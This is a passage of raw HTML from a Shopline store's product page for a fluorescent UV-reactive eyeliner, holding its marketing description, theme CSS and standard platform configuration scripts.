

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://looshore.com/products/eyeliner-1
body_size: 91072
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://looshore.com/products/eyeliner-1" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1644552181119/lQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Darkness Elf Fluorescent Eyeliner &ndash; looshore
</title>

      <meta name="description" content="Does your eyeliner glow? Our Darkness Elf Fluorescent Eyeliner will help you become the brightest pup in the dark/at the bar/at the cyberpunk party! Darkness Elf Fluorescent Eyeliner does not hurt the skin does not smudge and does not come off easily. Main Features ▶ Dazzling Fluorescent EyelinerA fluorescent effect with dazzling colors perfect for exaggerated looks at night or festivals making you the focus of the bar/rave party. ▶ Great For Eye ContouringPerfect for eye contouring eyeliner and eye shadow. Long-lasting non-blurring and non-staining. ▶ Easy Make-up RemovalEasy to remove no residue with wet wipes soapy water or make-up remover oil. ▶ Dazzle Your Face!It can be used not only for eyeliner but also for eye shadow hand and face painting with safe skin-friendly non-irritating and non-allergenic ingredients. ▶ Multi-color OptionsWith a variety of colors to choose from you are free to mix and match for the most eye-catching look. Specifications Product Weight 10G Product Size (L x W x H) 3 × 3 × 2cm / 1.2 × 1.2 × 0.8inches Package Contents Darkness Elf Fluorescent Eyeliner × 1 Note Due to manual measurements please allow slight measurement deviations. True fluorescence with a fluorescent effect when exposed to UV light (violet light). Note: It does not glow at night without a light source." />


    
<meta property="og:site_name" content="looshore" />
<meta property="og:url" content="https://looshore.com/products/eyeliner-1" />
<meta property="og:title" content="Darkness Elf Fluorescent Eyeliner" />
<meta property="og:type" content="product" />
<meta property="og:description" content="Does your eyeliner glow? Our Darkness Elf Fluorescent Eyeliner will help you become the brightest pup in the dark/at the bar/at the cyberpunk party! Darkness Elf Fluorescent Eyeliner does not hurt the skin does not smudge and does not come off easily. Main Features ▶ Dazzling Fluorescent EyelinerA fluorescent effect with dazzling colors perfect for exaggerated looks at night or festivals making you the focus of the bar/rave party. ▶ Great For Eye ContouringPerfect for eye contouring eyeliner and eye shadow. Long-lasting non-blurring and non-staining. ▶ Easy Make-up RemovalEasy to remove no residue with wet wipes soapy water or make-up remover oil. ▶ Dazzle Your Face!It can be used not only for eyeliner but also for eye shadow hand and face painting with safe skin-friendly non-irritating and non-allergenic ingredients. ▶ Multi-color OptionsWith a variety of colors to choose from you are free to mix and match for the most eye-catching look. Specifications Product Weight 10G Product Size (L x W x H) 3 × 3 × 2cm / 1.2 × 1.2 × 0.8inches Package Contents Darkness Elf Fluorescent Eyeliner × 1 Note Due to manual measurements please allow slight measurement deviations. True fluorescence with a fluorescent effect when exposed to UV light (violet light). Note: It does not glow at night without a light source." />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w&#x3D;800&amp;h&#x3D;800&amp;_f&#x3D;1" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w&#x3D;800&amp;h&#x3D;800&amp;_f&#x3D;1" />
  <meta property="og:image:width" content="800" />
  <meta property="og:image:height" content="800" />
  <meta property="og:price:amount" content="11.99" />
  <meta property="og:price:currency" content="USD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Darkness Elf Fluorescent Eyeliner" />
<meta name="twitter:description" content="Does your eyeliner glow? Our Darkness Elf Fluorescent Eyeliner will help you become the brightest pup in the dark/at the bar/at the cyberpunk party! Darkness Elf Fluorescent Eyeliner does not hurt the skin does not smudge and does not come off easily. Main Features ▶ Dazzling Fluorescent EyelinerA fluorescent effect with dazzling colors perfect for exaggerated looks at night or festivals making you the focus of the bar/rave party. ▶ Great For Eye ContouringPerfect for eye contouring eyeliner and eye shadow. Long-lasting non-blurring and non-staining. ▶ Easy Make-up RemovalEasy to remove no residue with wet wipes soapy water or make-up remover oil. ▶ Dazzle Your Face!It can be used not only for eyeliner but also for eye shadow hand and face painting with safe skin-friendly non-irritating and non-allergenic ingredients. ▶ Multi-color OptionsWith a variety of colors to choose from you are free to mix and match for the most eye-catching look. Specifications Product Weight 10G Product Size (L x W x H) 3 × 3 × 2cm / 1.2 × 1.2 × 0.8inches Package Contents Darkness Elf Fluorescent Eyeliner × 1 Note Due to manual measurements please allow slight measurement deviations. True fluorescence with a fluorescent effect when exposed to UV light (violet light). Note: It does not glow at night without a light source." />

    <style>
@font-face {
  font-family: 'Jost';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:regular_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:regular_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:600_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:600_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:700_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:700_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:regular_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:regular_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:500_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:500_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:600_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:600_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:700_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:700_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

:root {
    --title-font: "Jost", "sans-serif";
    --title-font-weight: 500;
    --title-font-style: normal;
    --title-letter-spacing: 0.00000001em;
    --title-font-size: 30px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Poppins", "sans-serif";
    
    --body-font-weight: 300;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0.00000001em;
    --body-font-size: 14px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 45, 42, 39;
    --color-light-text: 148, 148, 148;
    --color-sale: 224, 32, 32;
    --color-discount: 227, 38, 25;
    --color-entry-line: 234, 236, 236;
    --color-button-background: 224, 32, 32;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 103, 97, 91;
    --color-button-secondary-border: 103, 97, 91;
    --color-discount-tag-background: 227, 38, 25;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 103, 97, 91;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 255, 255, 255;
    --color-image-loading-background: 243, 243, 243;
    --color-mask: 45, 42, 39;
    --color-shadow: var(--color-text);
    --color-scheme-1-bg: 45, 42, 39;
    --color-scheme-1-text: 255, 255, 255;
    --color-scheme-2-bg: 255, 255, 255;
    --color-scheme-2-text: 0, 0, 0;
    --color-scheme-3-bg: 244, 247, 251;
    --color-scheme-3-text: 0, 0, 0;

    --color-header-background: 255, 255, 255;
    --color-header-text: 45, 42, 39;
    --color-header-pc-searchbar-border: 221, 221, 221;
    --color-header-pc-searchbar-text: 0, 0, 0;
    --color-header-pc-searchbar-bg: 255, 255, 255;
    --color-announcement-bar-background: 224, 32, 32;
    --color-announcement-bar-text: 255, 255, 255;
    --color-footer-text: 255, 255, 255;
    --color-footer-border: 255, 255, 255;
    --color-footer-background: 45, 42, 39;

    --page-width: 1500px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 4px;
    --btn-border-radius-outset: 5px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 4px;
    --input-border-radius-outset: 5px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 12px;
    --card-border-radius-outset: 12px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 12px;
    --product-card-border-radius-outset: 12px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;
    --product-card-content-align: center;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 12px;
    --collection-card-border-radius-outset: 12px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 12px;
    --blog-card-border-radius-outset: 12px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 12px;
    --content-border-radius-outset: 12px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 0px;
    --menu-modal-border-radius-outset: 0px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 4px;

    --swatch-background-default-image: url(https://img-va.myshopline.com/image/store/1644552181119/bbdfc028b86a444381927d6ea80c36d0.png);
    --swatch-size: 18px;
}
</style>

    <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/base.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"disableGetCollectionsStores":["1732075791988","1640660241441","1698792289635"],"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"pageDurationAsyncLoopInterval":0,"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_300"},{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.4.3"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.6.1"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"eyeliner-1"},"query":{},"url":"\u002Fproducts\u002Feyeliner-1","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="looshore";Shopline.merchantId="2000412319";Shopline.storeId="1644552181119";Shopline.currency="USD";Shopline.themeId="68bfa054e3dc8d686e4ebe86";Shopline.themeName="0ad8178a6e3a463ca77f4d655ebddd8e";Shopline.storeThemeName="0ad8178a6e3a463ca77f4d655ebddd8e";Shopline.themeVersion="0.0.1";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":"#ffffff","color_text":"#2d2a27","color_light_text":"#949494","color_entry_line":"#eaecec","color_card_background":"","color_card_text":"","color_button_background":"#e02020","color_button_text":"#ffffff","color_button_secondary_background":"#ffffff","color_button_secondary_text":"#67615b","color_button_secondary_border":"#67615b","color_sale":"#e02020","color_discount":"#e32619","color_discount_tag_background":"#e32619","color_discount_tag_text":"#ffffff","color_cart_dot":"#67615b","color_cart_dot_text":"#ffffff","color_image_background":"#ffffff","color_image_loading_background":"#f3f3f3","color_mask":"#2d2a27","color_shadow":"","color_header_background":"#ffffff","color_header_text":"#2d2a27","color_header_pc_search_bar_border":"#DDDDDD","color_header_pc_search_bar_text":"#000000","color_header_pc_search_bar_bg":"#FFFFFF","color_announcement_bar_background":"#e02020","color_announcement_bar_text":"#ffffff","color_footer_background":"#2d2a27","color_footer_border":"#ffffff","color_footer_text":"#ffffff","color_scheme_1_bg":"#2d2a27","color_scheme_1_text":"#ffffff","color_scheme_2_bg":"#FFF","color_scheme_2_text":"#000","color_scheme_3_bg":"#F4F7FB","color_scheme_3_text":"#000000","title_font_family":"Jost:500","title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Poppins:300","body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181119\u002FlQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w=32&h=32","logo":"shopline:\u002F\u002Fshop_images\u002F54c6c6c468f14719b9f81817a11a5985_7164925722393320509.png","product_add_to_cart":true,"cart_empty_recommend_collection":""},"blocks":{}};Shopline.